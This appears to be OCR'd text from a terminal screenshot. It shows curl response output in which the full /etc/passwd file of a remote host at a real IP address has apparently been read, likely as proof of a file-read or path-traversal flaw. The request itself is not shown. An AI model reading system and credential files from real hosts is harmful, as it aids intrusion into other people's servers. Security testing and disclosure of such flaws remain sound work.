 < Accept-Ranges: bytes
< Content-Length: 922
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 47.251.111.246 left intact
root@iZrj9bw0z6wu1mpjldrnn7Z:~#